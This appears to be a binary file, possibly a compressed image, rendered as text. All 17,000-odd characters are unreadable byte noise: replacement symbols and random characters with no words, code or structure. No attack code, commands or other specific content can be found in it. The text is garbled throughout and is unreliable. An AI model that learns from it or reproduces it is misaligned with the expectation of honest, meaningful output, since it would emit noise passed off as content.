���͢�U�Ҭe����\ְ6t�c�����\�F�%`���{ױ��f�fԂ��Օ�3s͎�V���޷>QM�<�F�k��`�BOKZ$�Lq�[C@�8,�����ca+���GP3�_8�=c�0�f�b M�0�	,�̱J��"!�47�)N�K��>�y)g_؝�.���l���C���YCi���.��2����T���?qF��Ǣ¸�y+��v��J�TAz�~<�`h�No�l7�[������bL�Dm�p�x��z�;���5�v�KQW��W1<���]5�ް�Q�^U��������'	���n{�@F����gu̹-��[��I�"���+�t����N$R�z�r]H{��}W�rf
n�F�.�W6R�W0`�^?'h�v��h=�`��p`� �UH�G'XExo��m��
�Wx�qx�Vr R�:
�:��8�dWyq��v?�v`Q�Q�C��<��E\�U'�&hz��S,Xd��}1(YH��'�w~��"eI��Y��s��s�Gtt�T�0?��z($��j�����3�6uqe}d{*��5�#��{;��K�Am�TDHt��F(q�Yy�{hS��DS�m|e3!�tHf?$G*	'l�GE�w��YW���B y�XP�T8PDpqmKE^�h|� EHt\`-9�z8�L:�|�t�)Ns���P3�0�?1�9 ���1.dX(��o ~��"���(D�2Fq>��$�Vqk7��k���h����|<����,�  �w�S�l	[�pmc���( /g~��>��8԰W�a��9q�`qB��A�vf� �X��� T�@Ji/�
���P��i�SIE 
0 
Vwu�h����"9���Ys���!�v,�;&W)��_p�9�Gg�����r���tBIsy�_B)KWzQ�O	�="�n�\+R#�>ZS�Qb�!��Z�a�&�%�h��7I�D����P� �wz��3����v��0*�P+��}~Y�����8�9��,Aw�4�)�q��y�d�8���4���Έ�����P��w	�Z��/��&�Ñ�)�9���"�I���2�r��7�A(� 3"Iz�霙iS����)�4r��N��w
qq������1T'��I��'i���#[X�f�)�A��y��ə�h���I��Zq���xL��V���x���>�9:�����>gAՖ�b���&�a�	�ۈ���y0�J�Ai�*:��Г�ח��`��נP/��I�2z#.
{��Dq=�p��6�dKǤh����3��Sz�ϠVZY
h���q�)��1��8��1u�a۩4�A�>�x��tZ�ZV���yE(������ɔއxY&��R䇣oq2L3�����>񛧚x��#��"z�\���|�
�vg��v�t��M��	Y a
�l����,�>_�2��j�V�Q5��)s#�/�yS ��ji�'��z*��}8@	���ʎ�0~RD\Ū ��z/�Y�k:��"((�i�,Bq��I��
�����l�
��z��i����@��;b�[W�X���c@5	�B:#a$�k��P�f��ސ
��8)�	���wOd��J��j�1H����~��`8F�1����QF���Y�Q0�3�����@�GCK�i[���fI�]";���J���۲:�[(���a��ѷTc����;���:�yL�i�� ��	�������K-U��3�|K	W'�!��`�YB�k�qZ�F��ww�;)�w�&}�����%⯳iA?��!��صY�%�	�o�/ �3Ы�+�ɸf��F&�mYjs��t�)M奐��>��H��1 �B�;���J�[�כ�y���z�fil������Z��~��z5tԷ蹺����B�ɂ)!��[�l{�r�XA{�8i�$��ZU0�:�l�7;��k~i������3��;�QZ��6����� �������4�@�����UD�+<���^��,uB��T���'�
���#�P�y����J���B Lġ*�%\��*�y ����jʴ�1ME�Y�D4�\#С����D���>�i���m���i�늤p��q�U��Ě;���,<��B2�)Z<�l0/�C,3�л|ܡY}l�ƚf������g�ƜǨj���T�V����~k�㊛��#*밟r��@6I
���E�@º�X⼶K�_"V���:@�g��	���f��̂첷�,���}L�,���I�����Fl�j�	d��H�UJ
ڴ�o��{�����}xp#u�_�;]��X���ȩД���<�N�G��Kl(�"�$�rF��즨�<m�����,[֊F���Ui���5z������)I�<5E�rղ3�w_Z�Z����!���&�Ԫzs��@�I3L����*��H�)���@� ܍}��Z]*�Eo-��a�Z�=]�ʼ/�X^��ϒIm�!��%M�}�������f����_��ҩZ��
F��B;J���j-��B�7pMA�����;u��ں��Y6+z�mB}���$6��h�O�	�r�'�ί�O�M�j���l���8��;��ϋ�9�ƍ�v?=J0}_9-S���s������rSlѵ��1<6�=��
�B����/H�5��tp�_�ͱ���t��=����ԭi9��٭�0��m2���oM��m�@L#/CL�-L�7}-��F��^}��\SO�<�M�Ǽ߲��>���*�t������ ���N��2N�t��]M�I��w�Ӎ��>�Ǎ-��pnM���Q0�zܒQ���Q�|����խ�jK���\�<�6|���^�$�u*���/r7�n���L��cÍ~���ȾPh�����ν�V��w,
 �L���B�#rE�^���~;D�	���{�Zi�z�i�գ��6��L�N���]�ڈ�����U�`�u��K���샵=J�-������{W��\�n�\��H晇RP�lYŖ?��]ˋq�^�U��>/^��� t^煼 ��G|\��+ꠔ�[�N9��*@��m猪� �����+�1�&��*?����A�\n�-�Uڛ��~�L��8.�"��>���
!��9��U4�}�ZK���8&��)����9?�_�@�{;��4�N���6�=����R���s��I�ۘ��>�o����1]����_�<�H���͢g���aa7�=��)��5q��Р{t���X�O���Nw\
�� :�/��M s��I�������2^u�߯k���y����|��{`-]�ޤ_��_��4'������	��,~��Սb=ɸ���^�ɣ����4��;��n�Ə�W��Ct��.�o���;��ΒA�!Dg<�t�Ě?ǕZ�!ث�A /�z&��W�~H!�h��S8�@A�Z ?�\��4\'C�L�˖0]��U�9W�L�̂���V ��(P�>s�:��S�Q�AV���JW'�9�R�!5XTx� �-�ฑ��]p�������s\��!���M�1�@��~�)yIS$IǑ!��|s�e�� M$�3Ҧx�6����U(�*۪���1+��jc/��÷n3l(MǄ�q���Yĉy�^�%�'�1.�k#�d��k�R�e�0z�����T{�gZ���YY�oM{vm�ɢU�]?[�#�_.!�������E�� *AA�z�$�;�f
	��r�D��̼�R��N�F)6�sM�ؘ:�5KԊ�,2��Q��
�AH"���ȁjx�2�!�# ��L����p�,=(D�R�D�OL��*�e�M��`��'걬><�H>�rh]0�!-\������pG+1ԐKH��t��@$�3L�C�D5�f37g��Ѱ�O$TɅABpO?`�O��rPWk�Q@q�-'�K,��n�3�R�L��d��f.5ԭ���)^��Ե�;pVYÅ�Am��U�n[�N�:�]x�u�2)��D2�=1��<Q�ŧ�%����d���v�\]�u8�4�p,��ϭ.�`Uڒ�J/����dO�j�Mi�R3�L�a���˶��64W�1R$P0e7@�p�Ua1��c��tؐ��bY��%��R�;�:Z�fC�`���2hV�a�cE�t1q[h�+V�f��SX��m���K@V�f���j�K��=Zn��3���#X�.�z���-�����|�+��;^>5,�/��I,�_���e��H��!_{�$˥��?���ܡ�z:2TDϻ1Dgx7�N�'�ѷ�O�~�صFm�d��n���u�̽ݽЊ�<���vU���2���f���-]��=��sC���::KS+s����2Í�q�+���G�!�r�ۙ�����47�SZ������E��`!��V-p	�������A0�?ʖ�ҧ��NQ�TU��Q��R���1��vBB���Xa�t���"a��L��3SIөငI����W1�/��'���0�:J��w$��vy�� +D��p!_ÝpQ<�� �V0 ��QN�	#�b�:�d�)ͨ���*�ς��a�Ȱ#"я!�#�(�D�	�so�"�pEG���$�&�(5�% ��IY=��"�SQm�����҇�3b����!�ngy�9.'�"$��N��$�0��H��d�4@ �F��e�$c�4�Ol:�(	mB�xعm�	xބ�(N��	/��`-��-s�o 0��q�!���'=[��� ���I�QR4	`fA�4�`
5C!�����L���FU��8���4R��̱$�K��ҕ�S�Ì@`*I0j����׈�'�U�T@Y�4�"����\肘Ug|���R��ԷB�V�|m��ұ�5��CY';��m�c+g�P�V�Y��L�F+���M��-��-��j�K�Kb�ǰ�!�Y]:��Z��Yn�PW{a�Ɯ^j�g��0�3h��\���S��LU�É:��F�hxug[��-��S�([Y��׸�-�|��.BS"Ҥr_���b�t�nN2y���q#�Y�H(^82�����5�^�m�MJ�
_���Y�`b�b���l�Z��ՙ-VքL1�8�e*�M�SS�\�o�k�R�2��N��L�UU;��������b,����\&�?K"��.u���\�cO^�
�n���+#Y�KN�Tվ�h�|CxK�,Z���2N�9�'b�3L��h>�.�D6���T�	������̜�3h}&�;?|eA��X�i�;kh�6�pBYt2[��/C�����)J^����������dNi�s�s�P h� ł�6���eø5ׇ>p��#�ir�Jem�+[�ގ���t7�f�2 Ξw�]mk�����z��y�D�u����ڷO�t~�G)�9��{���H�=|�g����w:�:���I����jJM�-�vZ���K�">i����v�9~�:� ou��o��Ț�z+����ؐgx�~s�`������q����p����ʂ��"���9C������N�y}ǚW]���z���O��0���}x����8�\ch��>�8�i�5�����;F��wt]�Y纓V��6��r[�g���zţ��!w���n&8�º�s4����ߨ��gJ͹���A�������^_Nz��/ �2�{ٛ��$��k��{�[��WMvǬg�U(�1}Ε/��'��
|c7��׿��%f|���ef�7�q�����2C:��Gی�@?s��[��˻����Ӱ�����>�9�S��+��[1���=��;��6�C-�A=s?г@�3������@�A�>����3A�÷�C���=����2�;�X�d��"!�]a7�c*����A1����A3���!\C"�?�#$��+8Q����<��߫B+���
R�7�@A�@2��:�? �95\��>�zCis����xZP���P��S����=\���i�/��@d0����<4�3԰鳕Dr�E�'Ft��3�X؄!��eiy���B=4(�)ODF�)@��k�^+DW�?k����:b=���\�?7ǘ(�[�1aB��&N<F����AÊ�Ut���A��j��XBZ�?[�E!�F�6GL����(T(��:5E�� ��;Ճ��W�Hj�@D����2��Cz'o�G����s�Z{��@�`�sH�s�SQF�%����HTL�C}DCZ�k�ǐT��ȟC�H��:|s�Ɇ<��`��Ơ%�۹6��y�Ɗ0CN�>��JZ$I�l˥��,�IZ�r�b��u�Dv܌��#Y���� �@����E��F �8���;���CvD�k�LD@�����H!�I"B
L?|>BC��2$�ER�)+��LQ{L��L�\�M G�::s����<�`�L�ě="MŚ���ȯ�I<��۳�a��L@D�TK��M�4��Ȃl�w��oKX�!��(���D,t���A|d����(�3�L4J����l���L�d90[Ik����c�_X��t�>a����l�Wd��DR�NE?+����N��4�*þ{O�+G�{�֡J��BU؃�(�r2��P=���I���X��>���� ~���Q����{�p�M_\Q�G�yQj�d�u���;�(�P?S�Ǳ��=���������*%-Q'������M�T@�,8��	.�R��"�rY��OF�O�L�5�Q$����-p�Ӕ��~�S��l���S6	�;�Au��ܳ@�T2�� 6��4%�G�T!����U9�T_�E{GO�J�k�\�%ڊ��-/e�^� i���T�I�U��O%�Vm�UuS�@���3�гCI�l1�L��SW�8"M��(���:��Uf��m��7�O0��H�Qj� o��8�7_��hsJa��ݧ_LW�Ёw�P�X�<�;m��G�OE��n��"m%�����6-Xr=X$@�y�bV� �a��dUV���ީ%������V�Qk�[ŜpR8/ĈR��rAY�-W7�E�xYe���P3�ӛ��A�ٛ�;�qUMԟ�β�P��״Ţ�P-̙q�"rڧ}�suY�-V������CH��=�y��Gf;[�mՍ��e�ֱ��HC�6�@�eے�պžV�����۽mW���/�)�8#�0�N�5۳���}\�]��D*S=g����\�=���\����5�������0�=�fͳ�U��}]��Y�U�Ys3_�4�;T%�]��\��9-�mV�UUl��6[]"�V��^i}U�|F����7����M�%_��	�P��U_��^�ɫ[��zQ\H�`��_���ϫ0`��}L�Mɩ�ܺ��HBB����@?�_C	�t`)�`	Z�$jI����+/w�]S��^���e�.���h@U�2��U�-d%z�j؈T\��[�`�P.�3
�� ����#.��#�M_Θ�N��Q�!����dZ���� #�O�{38�#�%�h+c3��UF���4Ƽ�����db��:N"*�cV��lE[D�؟�����M����a�M�ߥ��`5�#�d�57ҹU��0ο������,�b��N�侫�YnaT6�6�_"6�W��5�����4��*����)�W[�XK�᱅���bW�]2LZd����oL�t�;u�_�`���S}�cy�u��}�Sl�_�N�_�f\n�Ի;g�mF��e�p��T�D�)i���m0l.E�2��\����r�%�|FL����-�jE?��a{h�HU�T{SQ>Z�O�YZ�6�6]Z=8j�͑����eU��^�Z��j�!<K�ЬVj�#�~�F�ykD�� �)�҉R��3]�x�)�=3h��j��f -S����M��_��d��c�~U�Eğn�B&c90X�>��>k�J뜘զ���j��6̂�a����F\�}��c�l$e��jc�flڎl�f;P@����f����\~�Q�k���n5����^�`�_�^h�~^�V�9���k��U�l�mI�Ya��D�\~V��������h�ٲ}��U\�����_-�m��0�i�c0`f�����W�6R�.�Q�O�o��dO��Fn2�p�pp�o�>�p��
��Y�p_�,n]"u�S��9) �r�p����&k�/n��zm�	 r
�i���)��f O� /Kɼ>���$��ppr!ς �r��͆-r1�0w�n(�����8g?nr ��ٮq��#����,O'��t��G-��3o�n�r?_�&g�t ���2_t,ot?'����J�r8�� �sC?[I�tHGhEw�� ��U?;�q��NuG?u?tr�pZ��o�KJtJ�rJ_�R��*E�u�rO��K�s2��M��0���v"��F�v��˥s�f�4�s�vj�vG�aq�ve�px�D��m�u���E?t~��( F�oΆG5xK�)�_x3����S�v��6�N�����t�&����k�uw��`�p��t^w�B��ph�a&�`���O�{v,��S��K'�B/�`��8xm/�tx4wmU�x�6w���N��ry����v���nq���/q�uagt���py��w�{��w��'z�����V�l����I�� ���?y���~wo�W�k8vu?�
'��K��>��K1���*�c�r�o{J_szΗ��&��������X�|���K���x��zr3���K7����-�u�/)�g�=�}]�X`����a���7�Q�4���Uk#�V�Vۃ�؇}JǄ�t0�|y�~@���_y޷z���tX��]�g����W���tN7sX5T��3Ǯ��Wk�ꃶFφ˷u�t���d���W�u��S_��Gu���wt�g�,�8�s�'�J��l�~��{/���ح�o���~��퀗z�����3����t���d�����h��K_���?'����wx�y!_s��lx�+�{w�m�2�C>}�~��~t��p�v�/q[?��/{������g��}����?yv�s��z�w�X��ox�'�lp{���"�!E��p7�U�u�G�����Ǹ�gt������K���{����q�~��{�uh�y[��0?��C�r�~\X�����:zھ��j��{�����|�ń��N�!���qCw��� ��kh} �z�����O�����/[�r���������<z;����l��{����}��Y[���g��7yh?������/���z��|+����P�s"O��ƙ��-<����>��|O���gt����o{��zx�z�φg'�2�,���s'_�O.~Z�φ�����-���V�����.VA��a	_o7��%u���l0�Q���x8�s���:���g���S�/t��`_��zJ��'����ͅ�P��&��+k��b`t�G�V��w�g�����?s����7s�����x3�k8�k���gt�wog�Y��}����w{��t"�܊(��&�ZV8�F���~g��w���QHx���%����z�o|�o}{��d���|?W��xO��lp���uH�^ m��*��h�a`�\�^�� 8�l�z��v��@�}�_��z��z��zN���w3��,p|���[ϲʷ��h�z��t2o�9�.���K���=��=�� /�@����Wp[?��y8�y�|���xK/���rN�z��ۿ,��d?���rK'�-����?�E�f�f��'w ������s�w�P����V�}��z3�p�?t��N�wt3/��O�pyF'��g��{bOhŵu2آ�FjU��r��2k;�\�~n<��$@v�{,W�̂�q���/�π�'.v7�Bv��d7�%���_���zOv��Nv7�8�u2����R%  <d;8|;h-V����lEvȏ�n�����tOv��tN�z�O�M�t�����+�"�����,n}���J��7�����GK/ �_��F�	  ��8�:�k0.r���������n���>w�k?&���0��Fgs��n�N7�t�tNq���k�8_�0��g�S��qn} oX�Y2 y.*oK8jn8jn@j�{C;8��W�s�X�?|�:�݊��4����y?�;�����<|%����"�|�NL�7ƛ��̀X�6�X��rN�[�)ﻶ��.� f�vu������^����N���!�����~~�?��}�s'T.m���hoT��>oJ��%<ȶ��W���d�>oj�~�.��w��nn�����}��?�;��Ɔw��e������3��FjU��c� 6k��x�߬Y⮕���M�^��_\�N���F�(�6���O��+Is��)	i�V��=����jȶ���~<�ݴ�퐖\�>�;�b5�O�����(��h��;����{S�KJ����f/�؆�&���Հ  !� � ,    � �  � ��ԁB	�-� La3#&(���eĸ�#diƍ�`�� wQ���Q/O6�b��6M��ɓB�Z?���!"P�QF��K�*4�@�J5�Ԫ4B�L�2%̖1Ê���ͳe��5�'[Z	���G��h�/_B� ����#љ	��X�k#�J�4J�,5p4C�P�
��*��V�vu���LƐѦU+�-EHq����.^�����	Ĵ�}��5�ڕ1�>���ʖ��]��X�;G�d�tU�QU�^ߺ9�ײ�?�|�Z	y��-����5%�&���lf	0�l�EW��Ex�O�� ��ȒAJQ��!�J���Uz(rŚ{ﵨ�|��@��d���Wa����~4�D1���l9�2�[L0y���]���V� zh!�!��A&R�^�ꭈ��/�	#��AK���(�~t֩�x�R��id��5(��R�
�J�Ʌܕ1ģ>J@���
Ɛx�Sd�������撤6�"~�͹����cO��_9D�̟��J安V��N� >L�DxX�!�]n�
�ar�){�gm�ƶf�JC��*�����51�1��n��^��f�5�:$�% 8Z���ZPP�^LKm�ע����#ߎ+q���WF�d|���q��p���!G����p�c4/�e���H��:�Zy����	c�p×�Ra�DG<��?�����.��QI�SC]��"C�
RX�-��b�۵`�l���NR�:�<���2��%E��ѿ����ſ\�t�N��R~��X�PB ��'�d��a�c?jy��GB�yo�)�s+��ݤ�A$�Ǡ��{ە���ӄ#���/��!u�S� �3�k	��D��ڣ��Ҋ*�?��D	�'��밯;��W�����>�D�>)�u����4���|���_,����&4q3�ISrk��ꖽ�\�u�W�>�M�G���g��=�}"������]��K��Zv<	���
:�]{����&�C	Z��>�]��\�Al��H�U`�R<�_%0���pBT1��"�6���6T u� �}ό�k�����hF��p�#�Q��SW̞6�����Ё�缘��k�@ ��W&1.�tt��xF5���lb���ƽ$�x�����GB�o���� ��/�$n7c�"�$J����e�h;󥫎�t�<�^��'�T*�!�-�`͉�,�U*��l��$.u�I^�r������Gc����ԟ*�P�er�Y�L�Xz�@j>����T6!��M~Zr��t#�(Np���e[^1�y�db������9:GN���Y6��O�v4���A��)Ϝ1`(:�BX�򃁹(*ϋ&ɞ���F9�Q��ӧ��`�)���-tb�J��)���� X 7h����)N	�ӝ�S�_�iO��@~��z(�z4YjR@*�6,����ECSP��u�(BTj�UHb�����`�Ɩ5�d�X'k�K�o��q��.��H4ՅtU�N�Y�EN U�b**Ͱ$Ȱ���O�X��:�����>oY�����Qw8�,��C�r"rK�8�n�'z�X�����GZTm��S2�����mѺ�!�G��,\K��'�o 3P�6�� qH���Zzj��� ��:^�w��5�\�`�ײ��5�B�a���S.]��^˾�p�~C�Z�^��)�3�%8�_l����.��y�۠�.��%J���'&�.��8��˪���-�$��XXۍ�naL�U���`�1�m�`��;G�(�
lZx��}Pi�<W�RU��[�z��mn��L�Bs��`���Ǽ`�y�kS�(<Կ��ٸJ���@��A9ʲMq	ؼQczЉ>��[�4ߘ��� l�#�8�Ee�Qʠ�	@��s6&+e�!
{�Sy&]uO�-�:�Z�>c}b��,F��	�	38ֱ>�&�^žկ0$T�7��XWZ���|ԡ����{M���`�vw�T[xk{Y�n5�kkX�.�B�S��\��~�BݝL}nH�����6�{�yʺ���'+�}N��WƲ�s�m.<�p��c��m��w �� K�P�����|nyc��lϲg�C�k�l˷�Rs	���#~s	�=�9����hC�̸3�:�#ӌ�x�T�a9����P�ʀ-!��·Ϋ�׵����\8;�'�pSH4���f'� X������5���XVe��|;;�ڜ�ᩝ����﮿1��H�筘|�΅4c^�����!��dB��r'C:�L�G.�wgG������BI@��d/;�ne矽�m��--x��G���.��Rb��#�-^�����y+�^�G��d�0i�z|�g��}��r϶=3�cAx�~�c~��o��~�sk��'@|�)�P?��2cA�	 8w4zsgZy�A�o�3=�T�@�R�^�a>��~IX6�rj��'h |:'k�[J�
��y����&@qg6}ϣk�P��c!-�}
 ��&(�5�7q�M��Ȅ�xWsggvWk�v[ȅPU[�2���,���NJg_�V�8'���r�w�7�bTy1�%a}8V^�<gsSx�%�e@
y��]�n\x+25%w�S�d�T������.hrs�S���0z�Yua��uR���v��+?`�(E��y�D���Brz��^o�W��n 
Ya��B8�����7�*���y�7f���O����W����3��WiT�qEZÈ�&���0�]abA� U'��!@����1}BG�8��R+��e�hv�`��抬S����J@S��
L�����)tB%W�nj�'�iX(ٌ� "��A��4�P��1@��b}����s?ikg� I�H�T�x�C�����fh C�Ee8�8�e��`����l�0ih'vt��!7ph�1�Y6� �r3�p��p�@�)����6 �Kɋ���7XNG��Ne��s������i(��u+�I�;%�4=�$2q&d(#��3�PG�a�_���x��蚲�N���y�)���˹��ٕ)��Y{�Byċ�����)3a�k�(��1ȸ��Wzy���T�Q9���k�4+1O�8���l�О}�Ey�D�Sv%H�,�)$�@�i��y�	�C�N�ɝ^��V)}��)��	�����盿�J�OxR+C�Y�1oA�#D�$n� 䨔��3�D�З�?�����㉠y��$Y�=:��hMI(�MDD�>�#��� `�9��< ���q?���YE�S���8��w�`Z�;JK��h��	/�`Ri����:��C2F4Wә�9�JZ %-ȗP��4R���Tʄ�^J����J��d*��!��z�~�:԰���l������rS�
������	��Z6���^z�r��iX<J��!�
��=�>4����
�C/���κ�Q���٪T0�g�)*�F}����Y�TB~���Js�~��
���D��vJ�a�����j�y�4�$����@
��}�ʬk�I����Dc�����X��1��Q	̈�{�����h���F�ȥ�y��9���|�E��y��� A�2�����L���r1���-}1/Kj����
�%{�y8����w�k�Ƈ�*�ڲ������(��Z{�>`������A�)�ق�z��ȪH��4�$���]Sˢ�ʲ~���(�:��*��7k���$R�?���H+�������Χ���yP[�'�XEV{��;!���C�^떉����&к��1��.�۴o�I��y�k<�˚����@���0!�����*Z~�d8lq�W�;0���5g��*�ˠ�_ڽ6:_�U���)l�k�+���I�XK/�Z~��D����c�.;�l���Ss�L�����S����wB�	�S�9�ɷ싰�K���TP��85�{��#��#�6H���2���K�o����ip���,b�'��
2˻�h{�{Gw�;��;�8MQ���vj�{�P���W�6�����	<Ş���(�/��[����<���,ijޕY�d���'�#K�#
�k���J9x�l�;���/��ĥwF�4<Z4|�г��Ȥ�.�Ё�G4�ʐƆc�H�AA�ཱྀ3y,��/Q\��6Lo��i	p0}苣8q�ʊÌ�1G��A����~�{�~����G�{�湀ܻ�ZWc(��8�vd�$���Hi��̕�����+ڡx����D�f)��㍑˩�K�������<gGe�![�� ��b#2c�ۜWp�(&�	f��l[�� D52�B�l��$z)����y�:d�fN���U�
����.��e;���4:��m2��Ӆ� �'  )��̈́z����E���a[hW���9*
�͵�:	�	2-!Eqmn)g,�Kt��Jэ��@ ���0���']���J b�^{�(b#_���ݾ��+F8�=�c��z�<�+��ؘ(gg-p�-�T�i�4��D�aN��^���<!~X�˅��dI�����}Ǒ�/�ٟ;)op�-E�o}L����&���}� ����x�S2ڕ|^�������L�����8BFE�@Ą��6����X�/�̠�c�0Wڤ]��ߏEh��ܾ��U�����-��M�i�J�,ψz��Tϴ	��Y?:@�N�Rt���mܨp�v���1����𜼲���TG_�m�*Ԏ/�N���0Anׯ e��-�:�Z�ɚ�X�"�`�:כ�λ��������u��9�{���Tn����0����0㸜���;�ܪk�d�Y��;݁���BJG��W���������۠��dL.������h{0貌�"�ڂ#�en߄�D��؜� J[�.�	T��|���ge��S��a��}d\�M�;�#�+��^~�a�D��;������p�GDM�N�%����.J�>��r����2�j�����n�n$
!�0־�G�.��[����.�i�ּ�u����פ�"�En	�����>��կ�o�(`#Wy�sK��xN[�x^��~���>�62�p�'����@��>_!�J�[�T!�1�;d%��n���nJv;� �ռ�z��^�n�?h1#RO��}����M���R�N���n|����pT0��G	�x���mr��a����d?�V�$G/���Jί�l��l��k<~���9���O����f�C��#��έ>Tr�,�E�nഊ�M����/���N-p�}
�
��ZO����W]���~��Q��}����.���������Q� z>����y����h�_��>�x��Q��_�B&��N���XݟK���P_̼�J���0D��@���-\`�WhI��C��94b�Q1B�I��;(�Ԓ$r�d1���U��C�є&�g�[����5�hQՐE*� $:g�Pժ4�\M�fp�N(T��J��Y���LS���[�)Ѫ�5���g��7�C���88b����8�؍ƕN��KW��2k�Թ�S�cm eZz)Q��:�`}3�hD:M��(����?_�ۖR��v���{W�Z���]���`��Z\\}�_l�0�>i$��^���Y�W �u�NJ���j@5����E�����Y
%���2�@�,�@���$�{N�c)��2T���8:�;X.�̘�@+����O=�ZlJ��Zcf���ʁ�P�+=��[^��>XDK@#,RI�k�9@&�!5�:;�N%<�N,�Q5$J��=�P�=��?���R��G<�Cr�$��@'��J
���J�H��菌�ܲ�f#��P��dM�N#+=$ވ��}l��q��3�@X�4��&	2H9�,t�C��#�9)Q��Ŋ���բ'N��TZg�&T󬑃��o�R�M���beRVY4�]uՀ] ~�5KG�� �_F��<2�	7Mפv�NA}��hASxY� ���s�57b�Tt]�2I�)�Q�����2�7�Ls�����$x��U��s�dm�Y�P*&wI�� '	��㎯KL���X`L��<��@�xŇ=�6�O�y�o��߱���g���AI��xiw/���+�Ոާ�<�ꪙmUk��|�����Ѻ>�f�������յ�.�9�=���^�F�i���c�6�՘\�k�ɩ��h��s�Np�z\b�+�}A�-��H57�]]C�uDy;ZF�LGVl�ąyu�g�� �[>����#�=(G�@��M���~[0/7�<��=?�2��C^�`�_����l=�Þ��~�kTA�!8�)���|����cl<�0Z��W�<��PK�_����z�[؉�ԽJ�(ߏg8lE0k3�x�/��a⣉�gD�hn�a5�7���B��6���c�Ȣ�!��&O��T��-�3	�V��-%��?�j�f*�IFIH��8G>щP����!rJ����g�/B`j�#c asF?\/�>ʡ�2G>���ܚ��� Rޅ�k���'H(�2�S̜CD�/�ssdFP�/�ͫ����lh-mfn�w�P�r��
��'8���5��f�X�R�����v�L�b͉[���� So�Bt�B�POw.;�&]�̨�1�МfAKy�<�i(ctBC9�@�s�F�� 6�>sb��E��Q�h��R#���ơ�3`��%kG@p�ai
�A�XӢ ��R��PGR���hQ��s�0��@��>�s^ �ɫ�<� �Ql�]�$17�3��ƌ/e]gt��p��8��A39�ԑo�\�-�@ѡ��{-�Qi9��,5��C^���������
iϔ���b�']J֘�ud�^��DJ�ޔ[�{OM��+��ի^��ھ��C�(�wN<�ũ�\B.0�v6W�L$�"����̍��if-y�φ��3�]n8�� �����d��,d��|�Ss�]�%!�j���[�t�#����z���t�D��Zj�O�>c��k�T
8���0�v�؆�׻���,�ड��-�� �[����|�w��z�:��q�)�b6>��n�X��$U��`�NX���e;�Zj�����`F�7���bS������:��rl�-�X�8ni��M�2��w�0x�������p	�[x6y�L�Ӌg��ř
�Z��O[��T�٘C[8A�mx�gL�����G?�a(�Yʋ�3|�<�:d��v�mh�Q�x
���heaKv�~C̐�L/!�ߍ�*6�ir��P���=�gW�ʂ�r��k���q�uqm�m�Zܿvh�]iٚ��F7m9ͮ}%[J��3|�.<����K�g]Y�źe*�l��i\�cj��shh ���:����8��,j:ol�����;n��6���lri��[;��5���[�8f`8�S+N@�Gw�y~d��[��&1<ݛ��z��cRI|Z��69��~�-o���ئ�S{��ZA�����.qwg���L�����dk �𫤿��LW�<�'�N�s���_A��`x2~�f���5}Q�wX��۾ٮ�g�~�mc�������q���w�[��%U�Õ�և��{�ž�J3��ol�����)��\�<`w�f�P#�~w1��{/�W{�g������i���o��&�Ώ�{��d��ͤl��8�!	��Nz.G������_���4[�U#<��>�=�����ý�S���GA�zd�7���c���2��ۿӚ��K=,����[�]�3�H<�s�������0)�����7�7C>0Ak8�;A��sA5[VC.�[�C�+�A��ӽ�:	�=EѣZ��*!�ø�?S����+��+4�3�ӣC'���cAD3\5T���=�S�-,��Ar�O[�h?4L� �xc�^�7n=9�D�c�;l�<�>�Q$�@<E�A �	����{9�4�f�D�C55���ABM������,E(���Q��,��BU0T���\��G�H�I���C�L�O�Cf <�F�K������?DF�CEyTE�@H�j��������n��|�}y9��Ea��%��;Hu�Bc<Fx\�f��Dz4D���F�8��Fl��|CT{'���!H�k�fQHr�ÆTGx�=�I��@�AB<DU��\ҰɃ1��@f��Hn��xk��� :INt�������O|H�� d�9���B�H��%d#���`��-9܊�m���@UR2S9��כ
��˫�Cw<�?tH��Jy��ˉ�G��H�ǺȘ�/I�E�La���23Z{ɪ�	$|��D3_+�M5+�yDLb��D�Wl̳8��������G��̜!r|H�dH���7�ſ�Æ�J�L�gD̠kFBJ��.)�H����8�Ċ�R��i����,�(��NDG�<F)����j3O�L�Sl�TT��Ψ·_*.�,��Y�&k�I�ݜ.Fۺv,E�F��m&^k���DӤ9�D�l���O�T?�d?+�H�T�hB������8N�C��PVl��Q4�J��Ћ���H�����(!J�G�O&�&F#���
e/��J�$̃7���]#�N�P�F���tR�����lS�]��J)L�-��*�ш줅�P.��S�S�DL��"�<�����D� �8��j:��@�S�(�/L}�>����R]���4��D�D��d2��D!��1[Q��,����T�T��S<�҅�UL%E/��@%ԛ#�2=S4���"���KJ�kJњ�9�̯�U_��@�CH�R?=�$�P�M%N1�;�tVz�V[��F�7���YM�����X���V4�N"ׄE 
���p؅m�c-U�����l�z������d�e�}�V9��U��� X�eY���v5W�{Y9KW^��e�1�X���u�X����XUY���l-A��ԕmYa�Qq�R�]ڙuOA�Y�%Յ]N�t��Y�ڐ�ۄ���ZM�9�:nX
e٦u�]mOMuOL�T3�um&�����P��Q��Yy}7ۀ��z���|�~l���ܐ�[��X-�X���_�C �;M��MM�=D��X�=��[ť��E[4�6��̶u�$��ʽ��ׇ�T�
U�i��\sW�<] [�m^�8�õ���إ]��[ɝ�����]�}ڻV<�˄�mNr�P��Y�j]��O�٭^��,����]��R�ۦ�\V����B^,=����L_�[�uK��r�օި��_�^�=NR\Z�}ڧ�ߕ�۾��)�> Y�n�e�Z��IU�F�������Mnqd��K�}����%X v��E��pKa�e�f�}�'�h@ZM
��+���?���_�-Xi��"��#�:���f�W�&�4�j�J�mc)�bbQ+V�����5���.�ai|ە��c�+c��ڛdaC��8�*8��65:�c�;a���&��U�>��?��nm����;��( U�%f�%`c7��7��	���cB�\�œ��$j���'�_��Z/�Ӭ4dVe��YWV�5n_4=�Z���J���C.�	�M��[�=�T.>عMfe�R�jf�S�,T�5�A��k1��<�2�^v<�]�~��k�p���4��)=g�]���Kn��U��S��FvbZ�ظ�gߔ������LD=oމ�����N6%mӌ���^� �-d,�藛:�����茖������E�6i�^����T����/�fjvV�X �ۛ^5���8��m6 �<�4�f�^E��h�~�!b1b��:�� �`qN�O^h�X���}��.�S�f����5k�>ԋS���c<0Kx�f�`4�l�l1q�f��^I�SR^Y����Y�ڿ>�ǖ����n���)��e��.�ھm�޹Į�~{l�=��%��6��&=����[�Vuv���_��ݺcu��F-�m��m���m�:m߆l;�n�=�#lI��l����^���m�u�-Ef�%�2��O �le�����nVPF$�m�F���`�F���\o�.o�n��oѦ����&m��pʮ$��'p�;p�.���i���^l�T��\�Fo��Q���q��a�^!���$nP�l � �n��ݣJq�����io���1f��n��/�q��� _�+ ��hZ4�m ?XuK�